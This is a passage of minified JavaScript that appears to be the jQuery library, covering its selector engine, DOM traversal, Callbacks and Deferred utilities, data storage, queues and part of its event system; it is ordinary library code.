l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=F.call(i));u=ua(u)}H.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&fa.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ha(f):f}return h=fa.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=wa(b[c]),f[u]?d.push(f):e.push(f);f=A(a,xa(e,d)),f.selector=a}return f},i=fa.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(ba,ca),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=W.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ba,ca),_.test(j[0].type)&&oa(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&qa(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,!b||_.test(a)&&oa(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ia(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ia(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ja("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ia(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ja("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ia(function(a){return null==a.getAttribute("disabled")})||ja(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),fa}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.uniqueSort=n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},v=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},w=n.expr.match.needsContext,x=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,y=/^.[^:#\[\.,]*$/;function z(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(y.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return n.inArray(a,b)>-1!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;e>b;b++)if(n.contains(d[b],this))return!0}));for(b=0;e>b;b++)n.find(a,d[b],c);return c=this.pushStack(e>1?n.unique(c):c),c.selector=this.selector?this.selector+" "+a:a,c},filter:function(a){return this.pushStack(z(this,a||[],!1))},not:function(a){return this.pushStack(z(this,a||[],!0))},is:function(a){return!!z(this,"string"==typeof a&&w.test(a)?n(a):a||[],!1).length}});var A,B=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,C=n.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||A,"string"==typeof a){if(e="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?[null,a,null]:B.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),x.test(e[1])&&n.isPlainObject(b))for(e in b)n.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}if(f=d.getElementById(e[2]),f&&f.parentNode){if(f.id!==e[2])return A.find(a);this.length=1,this[0]=f}return this.context=d,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?"undefined"!=typeof c.ready?c.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};C.prototype=n.fn,A=n(d);var D=/^(?:parents|prev(?:Until|All))/,E={children:!0,contents:!0,next:!0,prev:!0};n.fn.extend({has:function(a){var b,c=n(a,this),d=c.length;return this.filter(function(){for(b=0;d>b;b++)if(n.contains(this,c[b]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=w.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?n.inArray(this[0],n(a)):n.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.uniqueSort(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function F(a,b){do a=a[b];while(a&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return u(a,"parentNode")},parentsUntil:function(a,b,c){return u(a,"parentNode",c)},next:function(a){return F(a,"nextSibling")},prev:function(a){return F(a,"previousSibling")},nextAll:function(a){return u(a,"nextSibling")},prevAll:function(a){return u(a,"previousSibling")},nextUntil:function(a,b,c){return u(a,"nextSibling",c)},prevUntil:function(a,b,c){return u(a,"previousSibling",c)},siblings:function(a){return v((a.parentNode||{}).firstChild,a)},children:function(a){return v(a.firstChild)},contents:function(a){return n.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(E[a]||(e=n.uniqueSort(e)),D.test(a)&&(e=e.reverse())),this.pushStack(e)}});var G=/\S+/g;function H(a){var b={};return n.each(a.match(G)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?H(a):n.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){n.each(b,function(b,c){n.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==n.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return n.each(arguments,function(a,b){var c;while((c=n.inArray(b,f,c))>-1)f.splice(c,1),h>=c&&h--}),this},has:function(a){return a?n.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=!0,c||j.disable(),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=e.call(arguments),d=c.length,f=1!==d||a&&n.isFunction(a.promise)?d:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(d){b[a]=this,c[a]=arguments.length>1?e.call(arguments):d,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(d>1)for(i=new Array(d),j=new Array(d),k=new Array(d);d>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().progress(h(b,j,i)).done(h(b,k,c)).fail(g.reject):--f;return f||g.resolveWith(k,c),g.promise()}});var I;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(I.resolveWith(d,[n]),n.fn.triggerHandler&&(n(d).triggerHandler("ready"),n(d).off("ready"))))}});function J(){d.addEventListener?(d.removeEventListener("DOMContentLoaded",K),a.removeEventListener("load",K)):(d.detachEvent("onreadystatechange",K),a.detachEvent("onload",K))}function K(){(d.addEventListener||"load"===a.event.type||"complete"===d.readyState)&&(J(),n.ready())}n.ready.promise=function(b){if(!I)if(I=n.Deferred(),"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll)a.setTimeout(n.ready);else if(d.addEventListener)d.addEventListener("DOMContentLoaded",K),a.addEventListener("load",K);else{d.attachEvent("onreadystatechange",K),a.attachEvent("onload",K);var c=!1;try{c=null==a.frameElement&&d.documentElement}catch(e){}c&&c.doScroll&&!function f(){if(!n.isReady){try{c.doScroll("left")}catch(b){return a.setTimeout(f,50)}J(),n.ready()}}()}return I.promise(b)},n.ready.promise();var L;for(L in n(l))break;l.ownFirst="0"===L,l.inlineBlockNeedsLayout=!1,n(function(){var a,b,c,e;c=d.getElementsByTagName("body")[0],c&&c.style&&(b=d.createElement("div"),e=d.createElement("div"),e.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(e).appendChild(b),"undefined"!=typeof b.style.zoom&&(b.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",l.inlineBlockNeedsLayout=a=3===b.offsetWidth,a&&(c.style.zoom=1)),c.removeChild(e))}),function(){var a=d.createElement("div");l.deleteExpando=!0;try{delete a.test}catch(b){l.deleteExpando=!1}a=null}();var M=function(a){var b=n.noData[(a.nodeName+" ").toLowerCase()],c=+a.nodeType||1;return 1!==c&&9!==c?!1:!b||b!==!0&&a.getAttribute("classid")===b},N=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,O=/([A-Z])/g;function P(a,b,c){if(void 0===c&&1===a.nodeType){var d="data-"+b.replace(O,"-$1").toLowerCase();if(c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:N.test(c)?n.parseJSON(c):c}catch(e){}n.data(a,b,c)}else c=void 0;
}return c}function Q(a){var b;for(b in a)if(("data"!==b||!n.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;return!0}function R(a,b,d,e){if(M(a)){var f,g,h=n.expando,i=a.nodeType,j=i?n.cache:a,k=i?a[h]:a[h]&&h;if(k&&j[k]&&(e||j[k].data)||void 0!==d||"string"!=typeof b)return k||(k=i?a[h]=c.pop()||n.guid++:h),j[k]||(j[k]=i?{}:{toJSON:n.noop}),"object"!=typeof b&&"function"!=typeof b||(e?j[k]=n.extend(j[k],b):j[k].data=n.extend(j[k].data,b)),g=j[k],e||(g.data||(g.data={}),g=g.data),void 0!==d&&(g[n.camelCase(b)]=d),"string"==typeof b?(f=g[b],null==f&&(f=g[n.camelCase(b)])):f=g,f}}function S(a,b,c){if(M(a)){var d,e,f=a.nodeType,g=f?n.cache:a,h=f?a[n.expando]:n.expando;if(g[h]){if(b&&(d=c?g[h]:g[h].data)){n.isArray(b)?b=b.concat(n.map(b,n.camelCase)):b in d?b=[b]:(b=n.camelCase(b),b=b in d?[b]:b.split(" ")),e=b.length;while(e--)delete d[b[e]];if(c?!Q(d):!n.isEmptyObject(d))return}(c||(delete g[h].data,Q(g[h])))&&(f?n.cleanData([a],!0):l.deleteExpando||g!=g.window?delete g[h]:g[h]=void 0)}}}n.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){return a=a.nodeType?n.cache[a[n.expando]]:a[n.expando],!!a&&!Q(a)},data:function(a,b,c){return R(a,b,c)},removeData:function(a,b){return S(a,b)},_data:function(a,b,c){return R(a,b,c,!0)},_removeData:function(a,b){return S(a,b,!0)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=n.data(f),1===f.nodeType&&!n._data(f,"parsedAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),P(f,d,e[d])));n._data(f,"parsedAttrs",!0)}return e}return"object"==typeof a?this.each(function(){n.data(this,a)}):arguments.length>1?this.each(function(){n.data(this,a,b)}):f?P(f,a,n.data(f,a)):void 0},removeData:function(a){return this.each(function(){n.removeData(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=n._data(a,b),c&&(!d||n.isArray(c)?d=n._data(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return n._data(a,c)||n._data(a,c,{empty:n.Callbacks("once memory").add(function(){n._removeData(a,b+"queue"),n._removeData(a,c)})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=n._data(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}}),function(){var a;l.shrinkWrapBlocks=function(){if(null!=a)return a;a=!1;var b,c,e;return c=d.getElementsByTagName("body")[0],c&&c.style?(b=d.createElement("div"),e=d.createElement("div"),e.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(e).appendChild(b),"undefined"!=typeof b.style.zoom&&(b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",b.appendChild(d.createElement("div")).style.width="5px",a=3!==b.offsetWidth),c.removeChild(e),a):void 0}}();var T=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,U=new RegExp("^(?:([+-])=|)("+T+")([a-z%]*)$","i"),V=["Top","Right","Bottom","Left"],W=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)};function X(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return n.css(a,b,"")},i=h(),j=c&&c[3]||(n.cssNumber[b]?"":"px"),k=(n.cssNumber[b]||"px"!==j&&+i)&&U.exec(n.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,n.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var Y=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)Y(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},Z=/^(?:checkbox|radio)$/i,$=/<([\w:-]+)/,_=/^$|\/(?:java|ecma)script/i,aa=/^\s+/,ba="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";function ca(a){var b=ba.split("|"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.createElement(b.pop());return c}!function(){var a=d.createElement("div"),b=d.createDocumentFragment(),c=d.createElement("input");a.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",l.leadingWhitespace=3===a.firstChild.nodeType,l.tbody=!a.getElementsByTagName("tbody").length,l.htmlSerialize=!!a.getElementsByTagName("link").length,l.html5Clone="<:nav></:nav>"!==d.createElement("nav").cloneNode(!0).outerHTML,c.type="checkbox",c.checked=!0,b.appendChild(c),l.appendChecked=c.checked,a.innerHTML="<textarea>x</textarea>",l.noCloneChecked=!!a.cloneNode(!0).lastChild.defaultValue,b.appendChild(a),c=d.createElement("input"),c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),a.appendChild(c),l.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,l.noCloneEvent=!!a.addEventListener,a[n.expando]=1,l.attributes=!a.getAttribute(n.expando)}();var da={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:l.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};da.optgroup=da.option,da.tbody=da.tfoot=da.colgroup=da.caption=da.thead,da.th=da.td;function ea(a,b){var c,d,e=0,f="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||n.nodeName(d,b)?f.push(d):n.merge(f,ea(d,b));return void 0===b||b&&n.nodeName(a,b)?n.merge([a],f):f}function fa(a,b){for(var c,d=0;null!=(c=a[d]);d++)n._data(c,"globalEval",!b||n._data(b[d],"globalEval"))}var ga=/<|&#?\w+;/,ha=/<tbody/i;function ia(a){Z.test(a.type)&&(a.defaultChecked=a.checked)}function ja(a,b,c,d,e){for(var f,g,h,i,j,k,m,o=a.length,p=ca(b),q=[],r=0;o>r;r++)if(g=a[r],g||0===g)if("object"===n.type(g))n.merge(q,g.nodeType?[g]:g);else if(ga.test(g)){i=i||p.appendChild(b.createElement("div")),j=($.exec(g)||["",""])[1].toLowerCase(),m=da[j]||da._default,i.innerHTML=m[1]+n.htmlPrefilter(g)+m[2],f=m[0];while(f--)i=i.lastChild;if(!l.leadingWhitespace&&aa.test(g)&&q.push(b.createTextNode(aa.exec(g)[0])),!l.tbody){g="table"!==j||ha.test(g)?"<table>"!==m[1]||ha.test(g)?0:i:i.firstChild,f=g&&g.childNodes.length;while(f--)n.nodeName(k=g.childNodes[f],"tbody")&&!k.childNodes.length&&g.removeChild(k)}n.merge(q,i.childNodes),i.textContent="";while(i.firstChild)i.removeChild(i.firstChild);i=p.lastChild}else q.push(b.createTextNode(g));i&&p.removeChild(i),l.appendChecked||n.grep(ea(q,"input"),ia),r=0;while(g=q[r++])if(d&&n.inArray(g,d)>-1)e&&e.push(g);else if(h=n.contains(g.ownerDocument,g),i=ea(p.appendChild(g),"script"),h&&fa(i),c){f=0;while(g=i[f++])_.test(g.type||"")&&c.push(g)}return i=null,p}!function(){var b,c,e=d.createElement("div");for(b in{submit:!0,change:!0,focusin:!0})c="on"+b,(l[b]=c in a)||(e.setAttribute(c,"t"),l[b]=e.attributes[c].expando===!1);e=null}();var ka=/^(?:input|select|textarea)$/i,la=/^key/,ma=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,na=/^(?:focusinfocus|focusoutblur)$/,oa=/^([^.]*)(?:\.(.+)|)/;function pa(){return!0}function qa(){return!1}function ra(){try{return d.activeElement}catch(a){}}function sa(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)sa(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=qa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return n().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=n.guid++)),a.each(function(){n.event.add(this,b,e,d,c)})}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n._data(a);if(r){c.handler&&(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=n.guid++),(g=r.events)||(g=r.events={}),(k=r.handle)||(k=r.handle=function(a){return"undefined"==typeof n||a&&n.event.triggered===a.type?void 0:n.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||"").match(G)||[""],h=b.length;while(h--)f=oa.exec(b[h])||[],o=q=f[1],p=(f[2]||"").split(".").sort(),o&&(j=n.event.special[o]||{},o=(e?j.delegateType:j.bindType)||o,j=n.event.special[o]||{},l=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},i),(m=g[o])||(m=g[o]=[],m.delegateCount=0,j.setup&&j.setup.call(a,d,p,k)!==!1||(a.addEventListener?a.addEventListener(o,k,!1):a.attachEvent&&a.attachEvent("on"+o,k))),j.add&&(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,l):m.push(l),n.event.global[o]=!0);a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n.hasData(a)&&n._data(a);if(r&&(k=r.events)){b=(b||"").match(G)||[""],j=b.length;while(j--)if(h=oa.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=k[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),i=f=m.length;while(f--)g=m[f],!e&&q!==g.origType||c&&c.guid!==g.guid||h&&!h.test(g.namespace)||d&&d!==g.selector&&("**"!==d||!g.selector)||(m.splice(f,1),g.selector&&m.delegateCount--,l.remove&&l.remove.call(a,g));i&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete k[o])}else for(o in k)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(k)&&(delete r.handle,n._removeData(a,"events"))}},trigger:function(b,c,e,f){var g,h,i,j,l,m,o,p=[e||d],q=k.call(b,"type")?b.type:b,r=k.call(b,"namespace")?b.namespace.split("."):[];if(i=m=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!na.test(q+n.event.triggered)&&(q.indexOf(".")>-1&&(r=q.split("."),q=r.shift(),r.sort()),h=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=r.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:n.makeArray(c,[b]),l=n.event.special[q]||{},f||!l.trigger||l.trigger.apply(e,c)!==!1)){if(!f&&!l.noBubble&&!n.isWindow(e)){for(j=l.delegateType||q,na.test(j+q)||(i=i.parentNode);i;i=i.parentNode)p.push(i),m=i;m===(e.ownerDocument||d)&&p.push(m.defaultView||m.parentWindow||a)}o=0;while((i=p[o++])&&!b.isPropagationStopped())b.type=o>1?j:l.bindType||q,g=(n._data(i,"events")||{})[b.type]&&n._data(i,"handle"),g&&g.apply(i,c),g=h&&i[h],g&&g.apply&&M(i)&&(b.result=g.apply(i,c),b.result===!1&&b.preventDefault());if(b.type=q,!f&&!b.isDefaultPrevented()&&(!l._default||l._default.apply(p.pop(),c)===!1)&&M(e)&&h&&e[q]&&!n.isWindow(e)){m=e[h],m&&(e[h]=null),n.event.triggered=q;try{e[q]()}catch(s){}n.event.triggered=void 0,m&&(e[h]=m)}return b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,d,f,g,h=[],i=e.call(arguments),j=(n._data(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())a.rnamespace&&!a.rnamespace.test(g.namespace)||(a.handleObj=g,a.data=g.data,d=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==d&&(a.result=d)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&("click"!==a.type||isNaN(a.button)||a.button<1))for(;i!=this;i=i.parentNode||this)if(1===i.nodeType&&(i.disabled!==!0||"click"!==a.type)){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>-1:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a){if(a[n.expando])return a;var b,c,e,f=a.type,g=a,h=this.fixHooks[f];h||(this.fixHooks[f]=h=ma.test(f)?this.mouseHooks:la.test(f)?this.keyHooks:{}),e=h.props?this.props.concat(h.props):this.props,a=new n.Event(g),b=e.length;while(b--)c=e[b],a[c]=g[c];return a.target||(a.target=g.srcElement||d),3===a.target.nodeType&&(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,h.filter?h.filter(a,g):a},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,e,f,g=b.button,h=b.fromElement;return null==a.pageX&&null!=b.clientX&&(e=a.target.ownerDocument||d,f=e.documentElement,c=e.body,a.pageX=b.clientX+(f&&f.scrollLeft||c&&c.scrollLeft||0)-(f&&f.clientLeft||c&&c.clientLeft||0),a.pageY=b.clientY+(f&&f.scrollTop||c&&c.scrollTop||0)-(f&&f.clientTop||c&&c.clientTop||0)),!a.relatedTarget&&h&&(a.relatedTarget=h===a.target?b.toElement:h),a.which||void 0===g||(a.which=1&g?1:2&g?3:4&g?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==ra()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){return this===ra()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return n.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c){var d=n.extend(new n.Event,c,{type:a,isSimulated:!0});n.event.trigger(d,null,b),d.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=d.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)}:function(a,b,c){var d="on"+b;a.detachEvent&&("undefined"==typeof 